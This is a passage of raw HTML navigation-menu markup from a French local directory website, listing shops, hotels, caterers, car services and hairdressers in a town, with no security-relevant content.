ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 